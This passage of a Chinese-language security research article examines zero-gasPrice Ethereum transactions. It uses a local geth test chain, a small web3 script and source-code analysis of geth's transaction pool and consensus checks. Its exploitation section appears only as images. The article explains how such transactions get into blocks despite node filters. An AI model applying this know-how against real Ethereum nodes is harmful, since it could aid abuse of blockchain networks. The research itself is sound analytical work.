

123456789101112<span class="token keyword">from</span> web3 <span class="token keyword">import</span> Web3<span class="token punctuation">,</span> HTTPProviderweb3 <span class="token operator">=</span> Web3<span class="token punctuation">(</span>HTTPProvider<span class="token punctuation">(</span><span class="token string">"<a class="token url-link" href="http://localhost:8545/">http://localhost:8545/</a>"</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token keyword">print</span><span class="token punctuation">(</span>web3<span class="token punctuation">.</span>eth<span class="token punctuation">.</span>accounts<span class="token punctuation">)</span><span class="token comment"># 转帐前要解锁账户</span>web3<span class="token punctuation">.</span>eth<span class="token punctuation">.</span>sendTransaction<span class="token punctuation">(</span><span class="token punctuation">{</span><span class="token string">"from"</span><span class="token punctuation">:</span>web3<span class="token punctuation">.</span>eth<span class="token punctuation">.</span>accounts<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">,</span><span class="token string">"to"</span><span class="token punctuation">:</span>web3<span class="token punctuation">.</span>eth<span class="token punctuation">.</span>accounts<span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">]</span><span class="token punctuation">,</span><span class="token string">"value"</span><span class="token punctuation">:</span> <span class="token number">10</span><span class="token punctuation">,</span><span class="token string">"gas"</span><span class="token punctuation">:</span><span class="token number">21000</span><span class="token punctuation">,</span><span class="token string">"gasPrice"</span><span class="token punctuation">:</span><span class="token number">0</span><span class="token punctuation">,</span><span class="token punctuation">}</span><span class="token punctuation">)</span>交互结果

123456789101112131415161718192021222324252627282930313233343536373839404142434445464748> txpool.content{pending: {},queued: {}}> eth.getBalance(eth.accounts[0])800000000> personal.unlockAccount(eth.accounts[0],'sissel')true> INFO [08-14|11:20:14.972] Submitted transaction fullhash=0x72e81751d2517807cabad24102d3cc2f0f4f2e8b92f1f106f1ee0bf6be734fe4 recipient=0x92636b228148e2824cB8d472Ef2F4e76f2F5059C> txpool.content{pending: {0x092fda221a114FA702e2f59C217C92cfEB63f5AC: {3: {blockHash: "0x0000000000000000000000000000000000000000000000000000000000000000",blockNumber: null,from: "0x092fda221a114fa702e2f59c217c92cfeb63f5ac",gas: "0x5208",gasPrice: "0x0",hash: "0x72e81751d2517807cabad24102d3cc2f0f4f2e8b92f1f106f1ee0bf6be734fe4",input: "0x",nonce: "0x3",r: "0x1eca20e3f371ed387b35ca7d3220789399a3f64c449a825e0fa7423b96ce235c",s: "0x35a58e5cb5027c7903c1f1cc061ae846fb5150186ebbabb2b0766e4cbfc4aee6",to: "0x92636b228148e2824cb8d472ef2f4e76f2f5059c",transactionIndex: "0x0",v: "0x42",value: "0xa"}}},queued: {}}> miner.start(1)INFO [08-14|11:20:35.715] Updated mining threads threads=1INFO [08-14|11:20:35.716] Transaction pool price threshold updated price=18000000000nullINFO [08-14|11:20:35.717] Starting mining operation> INFO [08-14|11:20:35.719] Commit new mining work number=115 txs=1 uncles=0 elapsed=223µs> mINFO [08-14|11:20:36.883] Successfully sealed new block number=115 hash=ce2f34…210039INFO [08-14|11:20:36.885] ? block reached canonical chain number=110 hash=2b9417…850c25INFO [08-14|11:20:36.886] ? mined potential block number=115 hash=ce2f34…210039INFO [08-14|11:20:36.885] Commit new mining work number=116 txs=0 uncles=0 elapsed=202µs> miner.stop()true> eth.getBalance(eth.accounts[0])799999990节点一发起的零手续费交易成功,并且挖矿后成功将该交易打包进区块中。

b. 多节点共识测试

现在加入另一个节点

12345geth --datadir "./" --networkid 233 --rpc --rpcaddr "localhost" --port 30304 --rpcport "8546" --rpcapi "db,eth,net,web3" --verbosity 6 --nodiscover console使用这些方法添加节点> admin.nodeInfo> admin.addPeer()> admin.peers节点一仍使用刚才的脚本发起零手续费交易,节点一的txpool中成功添加,但节点二因为gasPrice非法拒绝了此交易。

1234TRACE[08-15|10:09:24.682] Discarding invalid transaction hash=3902af…49da03 err="transaction underpriced"> txpool.content[]在geth的配置中发现了与此相关的参数

1--txpool.pricelimit value Minimum gas price limit to enforce for acceptance into the pool (default: 1)将其启动时改为0,但节点二的txpool中仍未出现这笔交易。

阅读源码知,此参数确实是控制txpool增加的交易的最低gasPrice,但不能小于1。

1234if conf.PriceLimit < 1 {log.Warn("Sanitizing invalid txpool price limit", "provided", conf.PriceLimit, "updated", DefaultTxPoolConfig.PriceLimit)conf.PriceLimit = DefaultTxPoolConfig.PriceLimit}令节点一(txpool中含0 gasPrice)开始挖矿,将该交易打包进区块后,发现节点二认可了此区块,达成共识,两节点高度均增长了。

得到结论:

- 零手续费交易,通常情况下只有发起者的txpool可以接收,其余节点无法通过同步此交易。如若需要,必须进行修改geth源码等操作。

- 虽然这笔交易无法进入其他节点的txpool,但对于含此交易的区块,可以达成共识。

我们将进行简要的源代码分析,支持我们的结论。

0x04 源码分析

(以下的代码分析基于https://github.com/ethereum/go-ethereum的当前最新提交:commit 6d1e292eefa70b5cb76cd03ff61fc6c4550d7c36)

以太坊目前最流行的节点程序(Geth/Parity)都提供了RPC API,用于对接矿池、钱包等其他第三方程序。首先确认一下节点在打包txs时,代码的实现。

i. 交易池

代码路径:./go-ethereum/core/tx_pool.go

123456789101112<span class="token comment">// TxPool contains all currently known transactions. Transactions</span><span class="token comment">// enter the pool when they are received from the network or submitted</span><span class="token comment">// locally. They exit the pool when they are included in the blockchain.</span><span class="token keyword">type</span> TxPool <span class="token keyword">struct</span> <span class="token operator">{</span>config TxPoolConfigchainconfig <span class="token operator">*</span>params<span class="token operator">.</span>ChainConfigchain blockChaingasPrice <span class="token operator">*</span>big<span class="token operator">.</span>Int <span class="token comment"> //最低的GasPrice限制</span> <span class="token comment">/*其他参数*/</span><span class="token operator">}</span>生成一个tx实例时,发现有对gasPrice的最低要求,具体在这个函数中会拒绝接收此交易。

123456789101112131415<span class="token comment">// validateTx checks whether a transaction is valid according to the consensus</span><span class="token comment">// rules and adheres to some heuristic limits of the local node (price and size).</span><span class="token keyword">func</span> <span class="token operator">(</span>pool <span class="token operator">*</span>TxPool<span class="token operator">)</span> <span class="token function">validateTx<span class="token punctuation">(</span></span>tx <span class="token operator">*</span>types<span class="token operator">.</span>Transaction<span class="token operator">,</span> local <span class="token builtin">bool</span><span class="token operator">)</span> <span class="token builtin">error</span> <span class="token operator">{</span><span class="token comment"> // 在这里是gasPrice的校验</span> <span class="token keyword">if</span> <span class="token operator">!</span>local <span class="token operator">&&</span> pool<span class="token operator">.</span>gasPrice<span class="token operator">.</span><span class="token function">Cmp<span class="token punctuation">(</span></span>tx<span class="token operator">.</span><span class="token function">GasPrice<span class="token punctuation">(</span></span><span class="token operator">)</span><span class="token operator">)</span> <span class="token operator">></span> <span class="token number">0</span> <span class="token operator">{</span><span class="token keyword">return</span> ErrUnderpriced<span class="token operator">}</span><span class="token comment">/*...*/</span><span class="token keyword">return</span> <span class="token boolean">nil</span><span class="token operator">}</span>ii. 移除低于阈值的交易

代码路径:./go-ethereum/core/tx_list.go 并且在处理txs中,会将低于阈值的交易删除,但本地的交易不会删除。

1234567891011121314151617181920212223242526272829303132<span class="token comment">// Cap finds all the transactions below the given price threshold, drops them</span><span class="token comment">// from the priced list and returs them for further removal from the entire pool.</span><span class="token keyword">func</span> <span class="token operator">(</span>l <span class="token operator">*</span>txPricedList<span class="token operator">)</span> <span class="token function">Cap<span class="token punctuation">(</span></span>threshold <span class="token operator">*</span>big<span class="token operator">.</span>Int<span class="token operator">,</span> local <span class="token operator">*</span>accountSet<span class="token operator">)</span> types<span class="token operator">.</span>Transactions <span class="token operator">{</span>drop <span class="token operator">:=</span> <span class="token function">make<span class="token punctuation">(</span></span>types<span class="token operator">.</span>Transactions<span class="token operator">,</span> <span class="token number">0</span><span class="token operator">,</span> <span class="token number">128</span><span class="token operator">)</span><span class="token comment"> // Remote underpriced transactions to drop</span> save <span class="token operator">:=</span> <span class="token function">make<span class="token punctuation">(</span></span>types<span class="token operator">.</span>Transactions<span class="token operator">,</span> <span class="token number">0</span><span class="token operator">,</span> <span class="token number">64</span><span class="token operator">)</span> <span class="token comment"> // Local underpriced transactions to keep</span><span class="token keyword">for</span> <span class="token function">len<span class="token punctuation">(</span></span><span class="token operator">*</span>l<span class="token operator">.</span>items<span class="token operator">)</span> <span class="token operator">></span> <span class="token number">0</span> <span class="token operator">{</span><span class="token comment"> // Discard stale transactions if found during cleanup</span> tx <span class="token operator">:=</span> heap<span class="token operator">.</span><span class="token function">Pop<span class="token punctuation">(</span></span>l<span class="token operator">.</span>items<span class="token operator">)</span><span class="token operator">.</span><span class="token operator">(</span><span class="token operator">*</span>types<span class="token operator">.</span>Transaction<span class="token operator">)</span><span class="token keyword">if</span> <span class="token boolean">_</span><span class="token operator">,</span> ok <span class="token operator">:=</span> <span class="token operator">(</span><span class="token operator">*</span>l<span class="token operator">.</span>all<span class="token operator">)</span><span class="token operator">[</span>tx<span class="token operator">.</span><span class="token function">Hash<span class="token punctuation">(</span></span><span class="token operator">)</span><span class="token operator">]</span><span class="token operator">;</span> <span class="token operator">!</span>ok <span class="token operator">{</span><span class="token comment"> // 如果发现一个已经删除的,那么更新states计数器</span> l<span class="token operator">.</span>stales<span class="token operator">--</span><span class="token keyword">continue</span><span class="token operator">}</span><span class="token comment"> // Stop the discards if we've reached the threshold</span> <span class="token keyword">if</span> tx<span class="token operator">.</span><span class="token function">GasPrice<span class="token punctuation">(</span></span><span class="token operator">)</span><span class="token operator">.</span><span class="token function">Cmp<span class="token punctuation">(</span></span>threshold<span class="token operator">)</span> <span class="token operator">>=</span> <span class="token number">0</span> <span class="token operator">{</span><span class="token comment"> // 如果价格不小于阈值, 那么退出</span> save <span class="token operator">=</span> <span class="token function">append<span class="token punctuation">(</span></span>save<span class="token operator">,</span> tx<span class="token operator">)</span><span class="token keyword">break</span><span class="token operator">}</span><span class="token comment"> // Non stale transaction found, discard unless local</span> <span class="token keyword">if</span> local<span class="token operator">.</span><span class="token function">containsTx<span class="token punctuation">(</span></span>tx<span class="token operator">)</span> <span class="token operator">{</span> <span class="token comment"> //本地的交易不会删除</span> save <span class="token operator">=</span> <span class="token function">append<span class="token punctuation">(</span></span>save<span class="token operator">,</span> tx<span class="token operator">)</span><span class="token operator">}</span> <span class="token keyword">else</span> <span class="token operator">{</span>drop <span class="token operator">=</span> <span class="token function">append<span class="token punctuation">(</span></span>drop<span class="token operator">,</span> tx<span class="token operator">)</span><span class="token operator">}</span><span class="token operator">}</span><span class="token keyword">for</span> <span class="token boolean">_</span><span class="token operator">,</span> tx <span class="token operator">:=</span> <span class="token keyword">range</span> save <span class="token operator">{</span>heap<span class="token operator">.</span><span class="token function">Push<span class="token punctuation">(</span></span>l<span class="token operator">.</span>items<span class="token operator">,</span> tx<span class="token operator">)</span><span class="token operator">}</span><span class="token keyword">return</span> drop<span class="token operator">}</span>

以上部分为区块链网络内一节点,尝试接收或加入 0 gasPrice 的交易时,会有部分过滤或规则限制。但通过修改源码,我们依然可以做到将 0 gasPrice 的交易合法加入到区块中,并进行之后的nonce计算。下面继续源码分析,考察通过此方式得到的区块,是否可以被其他节点接受,达成共识。

iii. 共识校验

代码路径:./go-ethereum/consensus/consensus.go 这是geth中,提供的共识算法engine接口

12345678910111213141516171819202122232425262728<span class="token keyword">type</span> Engine <span class="token keyword">interface</span> <span class="token operator">{</span><span class="token comment"> // 签名</span> <span class="token function">Author<span class="token punctuation">(</span></span>header <span class="token operator">*</span>types<span class="token operator">.</span>Header<span class="token operator">)</span> <span class="token operator">(</span>common<span class="token operator">.</span>Address<span class="token operator">,</span> <span class="token builtin">error</span><span class="token operator">)</span><span class="token comment">/*验证了header、seal,处理难度等函数...*/</span><span class="token comment"> // 预处理区块头信息,修改难度等</span> <span class="token function">Prepare<span class="token punctuation">(</span></span>chain ChainReader<span class="token operator">,</span> header <span class="token operator">*</span>types<span class="token operator">.</span>Header<span class="token operator">)</span> <span class="token builtin">error</span><span class="token comment"> // 区块奖励等,挖掘出区块后的事情</span> <span class="token function">Finalize<span class="token punctuation">(</span></span>chain ChainReader<span class="token operator">,</span> header <span class="token operator">*</span>types<span class="token operator">.</span>Header<span class="token operator">,</span> state <span class="token operator">*</span>state<span class="token operator">.</span>StateDB<span class="token operator">,</span> txs <span class="token operator">[</span><span class="token operator">]</span><span class="token operator">*</span>types<span class="token operator">.</span>Transaction<span class="token operator">,</span>uncles <span class="token operator">[</span><span class="token operator">]</span><span class="token operator">*</span>types<span class="token operator">.</span>Header<span class="token operator">,</span> receipts <span class="token operator">[</span><span class="token operator">]</span><span class="token operator">*</span>types<span class="token operator">.</span>Receipt<span class="token operator">)</span> <span class="token operator">(</span><span class="token operator">*</span>types<span class="token operator">.</span>Block<span class="token operator">,</span> <span class="token builtin">error</span><span class="token operator">)</span><span class="token comment"> // 计算nonce,若收到更高的链,则退出</span> <span class="token function">Seal<span class="token punctuation">(</span></span>chain ChainReader<span class="token operator">,</span> block <span class="token operator">*</span>types<span class="token operator">.</span>Block<span class="token operator">,</span> stop <span class="token operator"><-</span><span class="token keyword">chan</span> <span class="token keyword">struct</span><span class="token operator">{</span><span class="token operator">}</span><span class="token operator">)</span> <span class="token operator">(</span><span class="token operator">*</span>types<span class="token operator">.</span>Block<span class="token operator">,</span> <span class="token builtin">error</span><span class="token operator">)</span><span class="token comment"> // 计算难度值</span> <span class="token function">CalcDifficulty<span class="token punctuation">(</span></span>chain ChainReader<span class="token operator">,</span> time <span class="token builtin">uint64</span><span class="token operator">,</span> parent <span class="token operator">*</span>types<span class="token operator">.</span>Header<span class="token operator">)</span> <span class="token operator">*</span>big<span class="token operator">.</span>Int<span class="token comment"> // APIs returns the RPC APIs this consensus engine provides.</span> <span class="token function">APIs<span class="token punctuation">(</span></span>chain ChainReader<span class="token operator">)</span> <span class="token operator">[</span><span class="token operator">]</span>rpc<span class="token operator">.</span>API<span class="token comment"> // Close terminates any background threads maintained by the consensus engine.</span> <span class="token function">Close<span class="token punctuation">(</span></span><span class="token operator">)</span> <span class="token builtin">error</span><span class="token operator">}</span>查看VerifySeal(),发现校验了如下内容:

- 不同模式下的一些特殊处理

- 难度是否合法

- nonce值是否合法

- gas值是否合法

可以看到,其他节点针对共识,检查了签名、nonce等内容,对于其中零手续费的交易没有检验。换句话说,零手续费的交易虽然不能激励矿工,但它依然是合法的。





0x05 利用流程







